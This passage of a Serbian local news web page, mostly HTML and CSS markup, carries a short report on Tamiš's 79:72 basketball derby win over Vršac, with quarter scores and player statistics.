                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_51,
                .tdi_51 > p,
                .tdi_51 .tdb-block-inner > p{
			        font-family:Open Sans !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><p><strong>VRŠAC – Vrščane je posle odlaska Vladimira Đokića u Spartak, u poslednjoj utakmici u sezoni, vodio trener Goran Deđanski, a igrači su dali zadnji atom energije da se pobedom oproste od svojih simpatizera.</strong></p>
<p>Ipak, Pančevci su bili šuterski nadahnuti, naročito u drugom poluvremenu, i zasluženo su slavili u južnobanatskom derbiju.</p>
<p>U prvih 20 minuta vodila se izjednačena borba, obe ekipe su veliku pažnju obratile na odbranu pa lucidnih košarkaških poteza nije bilo previše.</p>
<p>Podatak da su obe ekipe ubacile samo po dve trojke uz procenat od 14 odsto, i da je šut za dva bio ispod 50 odsto, dovoljno govori da rivali nisu bili napadački kreativni.</p>
<p>Tamiš je bolje počeo drugo poluvreme i u sedmom minutu trećeg perioda došao do dvocifrene prednosti (46:36). Početkom četvrte četvrtine, trojkom Lugića, Pančevci su ostvarili najveću prednost na utakmici od 15 razlike (59:44) i stekao se utisak da je meč rešen. Ipak, derbi nije ostao bez neizvesnosti jer su Jovanović, Jurček i Vasiljević trojkama razliku smanjili na samo tri poena (67:70). U finišu meča do izražaja je došla visinska prednost Pančevaca, Kojadinović, Smiljanić i Lugić postizali su važne koševe i prelomili meč u korist tima trenera Jovičića.</p>
<p>VRŠAC – TAMIŠ 72:79 (16:20, 12:12, 14:21, 30:26)</p>
<p>Centar Milenijum, gledalaca 300, sudije: Pecelj, Tomić, Živković.</p>
<p>VRŠAC: Dišić, Simić 14 (4 sk, 7 as), Šušić 4, Jovanović 9, Agoč, Vasić 1, Radović 2, Jurček 17, Vasiljević 20 (6 sk), Jeković 5, Majstorović.</p>
<p>TAMIŠ: Rasel, Lugić 18, Krstić 5 (5 sk), Mihajlović, Plavša, Šinik 13 (5 sk, 7 as), Kojadinović 6, Kovačević 15, Smiljanić 11 (5 sk, 4 as), Đorđević 11, Simić.</p>
<p>(Pančevac/Vojvodinauživo)</p>
<p><a href="https://www.pancevac-online.rs/262019/zeleznicar-zablistao-u-derbiju-pancevci-slavili-na-domacem-terenu-protiv-prvoplasirane-ekipe-imt-a-foto/" target="_blank" rel="noopener">ŽELEZNIČAR ZABLISTAO U DERBIJU Pančevci slavili na domaćem terenu protiv prvoplasirane ekipe IMT-a! FOTO</a></p>
</div></div><div class="vc_row_inner tdi_53  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_53{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_53,
				.tdi_53 .tdc-inner-columns{
				    display: block;
				}.tdi_53 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_55  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 .vc_column-inner > .wpb_wrapper,
				.tdi_55 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_55 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_15 tdi_56 td-pb-border-top blok_tri td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_56" >
<style>
.td-theme-wrap .tdi_56 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_56 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_56 .td-subcat-item .td-cur-simple-item {
                color: #6f0707;
            }

            .td-theme-wrap .tdi_56 .block-title > *,
            .td-theme-wrap .tdi_56 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #6f0707;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_56 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_56 .block-title {
                border-color: #6f0707;
            }

            
            .td-theme-wrap .tdi_56 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_56 .td_quote_on_blocks,
            .td-theme-wrap .tdi_56 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_56 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_56 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_56 .td-instagram-user a {
                color: #6f0707;
            }

            .td-theme-wrap .tdi_56 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_56 .td-load-more-wrap a:hover {
                background-color: #6f0707;
                border-color: #6f0707;
            }

            .td-theme-wrap .tdi_56 .td-read-more a,
            .td-theme-wrap .tdi_56 .td-weather-information:before,
            .td-theme-wrap .tdi_56 .td-weather-week:before,
            .td-theme-wrap .tdi_56 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_56 .td-post-category,
            .td-theme-wrap .tdi_56 .td-post-category:hover {
                background-color: #6f0707;
            }
</style>
<style>
/* custom css */
.tdi_56 .td-block-title a,
				.tdi_56 .td-block-title span{
					font-family:Open Sans !important;font-size:15px !important;font-weight:700 !important;
				}.tdi_56 .td-subcat-list a,
				.tdi_56 .td-subcat-dropdown span,
				.tdi_56 .td-subcat-dropdown a{
					font-family:Open Sans !important;
				}.tdi_56 .td-load-more-wrap a{
					font-family:Open Sans !important;
				}.tdi_56 .td_module_mx4 .entry-title{
					font-family:Open Sans !important;font-size:14px !important;font-weight:700 !important;
				}.tdi_56 .td_module_mx4 .td-post-category{
					font-family:Open Sans !important;
				}
</style><script>var block_tdi_56 = new tdBlock();
block_tdi_56.id = "tdi_56";
block_tdi_56.atts = '{"el_class":"blok_tri","limit":"3","category_id":"_related_tag","custom_title":"POVEZANE VESTI","block_template_id":"","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","f_header_font_family":"438","f_header_font_size":"15px","f_header_font_weight":"700","header_color":"#6f0707","mx4f_cat_font_family":"438","mx4f_title_font_family":"438","f_more_font_family":"438","f_ajax_font_family":"438","mx4f_title_font_weight":"700","mx4f_title_font_size":"14px","mx4_tl":"30","block_type":"td_block_15","separator":"","custom_url":"","post_ids":"-262098","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":262098}';
block_tdi_56.td_column_number = "2";
block_tdi_56.block_type = "td_block_15";
block_tdi_56.post_count = "3";
block_tdi_56.found_posts = "1745";
block_tdi_56.header_color = "#6f0707";
block_tdi_56.ajax_pagination_infinite_stop = "";
block_tdi_56.max_num_pages = "582";
tdBlocksArray.push(block_tdi_56);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POVEZANE VESTI</span></h4></div><div id=tdi_56 class="td_block_inner td-column-2">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296653/jkp-higijena-sve-spremno-za-zimske-vremenske-prilike/" rel="bookmark" class="td-image-wrap " title="JKP HIGIJENA: Sve spremno za zimske vremenske prilike" ><img class="entry-thumb" src="[data-uri]" alt="" title="JKP HIGIJENA: Sve spremno za zimske vremenske prilike" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/01/20230120_074121-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296653/jkp-higijena-sve-spremno-za-zimske-vremenske-prilike/" rel="bookmark" title="JKP HIGIJENA: Sve spremno za zimske vremenske prilike">JKP HIGIJENA: Sve spremno za zimske vremenske prilike</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296612/ed-pancevo-iskljucenja-struje-za-sredu-22-novembar/" rel="bookmark" class="td-image-wrap " title="ED PANČEVO: Isključenja struje za sredu, 22. novembar" ><img class="entry-thumb" src="[data-uri]" alt="" title="ED PANČEVO: Isključenja struje za sredu, 22. novembar" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2022/12/STRUJA-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296612/ed-pancevo-iskljucenja-struje-za-sredu-22-novembar/" rel="bookmark" title="ED PANČEVO: Isključenja struje za sredu, 22. novembar">ED PANČEVO: Isključenja struje za sredu, 22. novembar</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296444/pao-jos-jedan-veliki-rekord-nole-savladao-sinera-u-finalu-zavrsnog-mastersa-20-za-sedmu-titulu/" rel="bookmark" class="td-image-wrap " title="PAO JOŠ JEDAN VELIKI REKORD Nole savladao Sinera u finalu Završnog mastersa 2:0 za sedmu titulu!" ><img class="entry-thumb" src="[data-uri]" alt="" title="PAO JOŠ JEDAN VELIKI REKORD Nole savladao Sinera u finalu Završnog mastersa 2:0 za sedmu titulu!" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/11/Screenshot-2023-11-19-200203-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296444/pao-jos-jedan-veliki-rekord-nole-savladao-sinera-u-finalu-zavrsnog-mastersa-20-za-sedmu-titulu/" rel="bookmark" title="PAO JOŠ JEDAN VELIKI REKORD Nole savladao Sinera u finalu Završnog mastersa 2:0 za sedmu titulu!">PAO JOŠ JEDAN VELIKI REKORD Nole savladao Sinera u finalu Završnog mastersa 2:0 za sedmu titulu!</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_57 tdb-comm-layout2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>
.td-theme-wrap .tdi_57 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_57 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_57 .td-subcat-item .td-cur-simple-item {
                color: #6f0707;
            }

            .td-theme-wrap .tdi_57 .block-title > *,
            .td-theme-wrap .tdi_57 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #6f0707;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_57 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_57 .block-title {
                border-color: #6f0707;
            }

            
            .td-theme-wrap .tdi_57 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_57 .td_quote_on_blocks,
            .td-theme-wrap .tdi_57 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_57 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_57 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_57 .td-instagram-user a {
                color: #6f0707;
            }

            .td-theme-wrap .tdi_57 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_57 .td-load-more-wrap a:hover {
                background-color: #6f0707;
                border-color: #6f0707;
            }

            .td-theme-wrap .tdi_57 .td-read-more a,
            .td-theme-wrap .tdi_57 .td-weather-information:before,
            .td-theme-wrap .tdi_57 .td-weather-week:before,
            .td-theme-wrap .tdi_57 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_57 .td-post-category,
            .td-theme-wrap .tdi_57 .td-post-category:hover {
                background-color: #6f0707;
            }
</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_57 .comment-link{
            display: inline-block;
        }.tdi_57 .comment{
            border-bottom-style: dashed;
        }.tdi_57 .comment .children{
            border-top-style: dashed;
        }.tdi_57 .td-comments-title a,
        .tdi_57 .td-comments-title span{
            font-family:Open Sans !important;font-size:15px !important;font-weight:700 !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAVI KOMENTAR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/262098/pancevci-zasluzeno-slavili-pobeda-kosarkasa-tamisa-protiv-vrsca/#respond" style="display:none;">Odustani od odgovora</a></small></h3><form action="http://test.pancevac-online.rs/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Komentariši:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Komentariši:</label>
                            <div class="td-warning-comment">molimo unesite svoj komentar!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Ime:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Ime:*</label>
                                <div class="td-warning-author">Ovde unesite svoje ime</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">uneli ste neispravnu email adresu</div>
                                <div class="td-warning-email">molimo vas unesite svoju email adresu</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Web-sajt:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Web-sajt:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">sačuvajte moje ime, email i website u ovom pregledaču prilikom budućeg komentarisanja.</label>
                          </p>
<input type="hidden" aria-required="true" id="g-recaptcha-response" name="g-recaptcha-response" data-sitekey="6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q">
                                     <input type="hidden" name="action" value="validate_captcha"> 
                                     <input name="buttonSubmit" type="submit" id="buttonSubmit" class="submit" value="Postavi komentar" /> 
                                     <input type="hidden" name="comment_post_ID" value="262098" id="comment_post_ID" />
                                     <input type="hidden" name="comment_parent" id="comment_parent" value="0" />
                                     <div class="td-warning-captcha">Captcha verification failed!</div>
                                     <div class="td-warning-captcha-score">цаптцха кориснички резултат није успео. молимо Вас да нас контактирате!</div>
                                     </form>	</div><!-- #respond -->
	</div></div></div><div class="td_block_wrap td_block_text_with_title tdi_58 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>
/* custom css */
.td_block_text_with_title{
                  margin-bottom: 44px;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_text_with_title p:last-child{
                  margin-bottom: 0;
                }.tdi_58,
                .tdi_58 p{
			        font-family:Open Sans !important;font-size:12px !important;
		        }
</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p>Zabranjeni su govor mržnje, vređanje na nacionalnoj, rasnoj ili rodnoj osnovi, vređanje ličnosti korisnika i osoba čija se imena pojavljuju na sadržajima portala, kao i upotreba vulgarnih reči. Svako korišćenje portala suprotno navedenom biće kažnjeno oduzimanjem prava korisnika na pristup portalu kome će pristup biti trajno ili privremeno uskraćen. Svako ugrožavanje lične i porodične bezbednosti korisnika portala, kao i lica čije se ime navodi u sadržaju portala, putem pretnji ili na bilo koji drugi način, nije dozvoljeno i svako takvo ponašanje može biti krivično gonjeno od strane nadležnih organa. Nije dozvoljeno lažno predstavljanje, predstavljanje u ime drugog pravnog ili fizičkog lica. Zabranjeno je pisati velikim slovima (Full Capslock).</p>
<p>Komentari i sadržaji koji se ne odnose na teme portala biće obrisani bez prethodne najave, a korisnicima koji pošalju takve komentare i sadržaje biće u više navrata onemogućen pristup portalu. Ukoliko korisnik smatra da je nepravedno kažnjen, ima pravo da kontaktira administratora.</p>
</div></div></div></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_60{
                    vertical-align: baseline;
                }.tdi_60 > .wpb_wrapper,
				.tdi_60 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_60 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_60 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_60 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_62 pancevac_sidebar" ><aside id="block-2" class="td_block_template_1 widget block-2 widget_block widget_search"><form role="search" method="get" action="http://test.pancevac-online.rs/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label screen-reader-text">Pretraga</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder="Pretraga..."  required /><button type="submit" class="wp-block-search__button has-icon wp-element-button"  aria-label=""><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13.5 6C10.5 6 8 8.5 8 11.5c0 1.1.3 2.1.9 3l-3.4 3 1 1.1 3.4-2.9c1 .9 2.2 1.4 3.6 1.4 3 0 5.5-2.5 5.5-5.5C19 8.5 16.5 6 13.5 6zm0 9.5c-2.2 0-4-1.8-4-4s1.8-4 4-4 4 1.8 4 4-1.8 4-4 4z"></path>
				</svg></button></div></form></aside><aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="280" height="235" src="https://www.pancevac-online.rs/wp-content/uploads/2023/02/b8e101f6-cb98-4d0e-86ca-835e892911fc-poslednji-za-baner-1.jpg" alt="" class="wp-image-249963" srcset="http://test.pancevac-online.rs/wp-content/uploads/2023/02/b8e101f6-cb98-4d0e-86ca-835e892911fc-poslednji-za-baner-1.jpg 280w, http://test.pancevac-online.rs/wp-content/uploads/2023/02/b8e101f6-cb98-4d0e-86ca-835e892911fc-poslednji-za-baner-1-150x126.jpg 150w" sizes="(max-width: 280px) 100vw, 280px" /></figure>
</aside><div class="td_block_wrap td_block_21 td_block_widget tdi_63 td-pb-border-top td_block_template_14 td-column-1"  data-td-block-uid="tdi_63" >
<style>
.td_block_template_14.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_14 .td-related-title a {
                margin: 0 12px !important;
                font-size: 14px;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-related-title a {
                    margin: 0 8px !important;
                }
            }
            .td_block_template_14 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_14 .td-block-title {
                font-size: 13px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                padding: 11px 0;
                line-height: 1;
                position: relative;
                overflow: hidden;
                text-align: center;
                background-color: #111;
                border: 1px solid transparent;
            }
            .td_block_template_14 .td-block-title > * {
                color: #fff;
                margin: 0 12px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                height: 100%;
                display: table;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
            
            

            
            .tdi_63 .td-block-title > *,
            .tdi_63 .td-pulldown-filter-display-option,
            .tdi_63 .td-pulldown-filter-display-option i {
                color: #fff !important;
            }

            
            .tdi_63 .td-block-title {
                background-color: #C61010 !important;
            }

            
            .tdi_63 .td_module_wrap:hover .entry-title a,
            .tdi_63 .td_quote_on_blocks,
            .tdi_63 .td-opacity-cat .td-post-category:hover,
            .tdi_63 .td-opacity-read .td-read-more a:hover,
            .tdi_63 .td-opacity-author .td-post-author-name a:hover,
            .tdi_63 .td-instagram-user a,
            .tdi_63 .td-pulldown-filter-item .td-cur-simple-item,
            .tdi_63 .td-pulldown-filter-link:hover,
            .tdi_63 .td-pulldown-filter-display-option:hover,
            .tdi_63 .td-pulldown-filter-display-option:hover i {
                color: #dd3333 !important;
            }

            .tdi_63 .td-next-prev-wrap a:hover,
            .tdi_63 .td-load-more-wrap a:hover {
                background-color: #dd3333 !important;
                border-color: #dd3333 !important;
            }

            .tdi_63 .td-read-more a,
            .tdi_63 .td-weather-information:before,
            .tdi_63 .td-weather-week:before,
            .tdi_63 .td-exchange-header:before,
            .td-footer-wrapper .tdi_63 .td-post-category,
            .tdi_63 .td-post-category:hover {
                background-color: #dd3333 !important;
            }
</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
